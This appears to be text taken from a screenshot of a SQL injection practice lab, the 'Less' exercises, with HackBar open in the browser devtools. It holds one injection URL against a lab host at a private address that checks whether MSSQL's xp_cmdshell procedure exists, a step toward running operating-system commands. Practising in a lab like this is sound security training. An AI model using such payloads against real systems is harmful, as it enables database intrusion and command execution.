 Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.52.138/sqli/less-1.asp?id=1' and 1=(select count(*) from master.sys.sysobjects where name='xp_cmdshell')--+
Post data Referer User Agent Cookies Clear All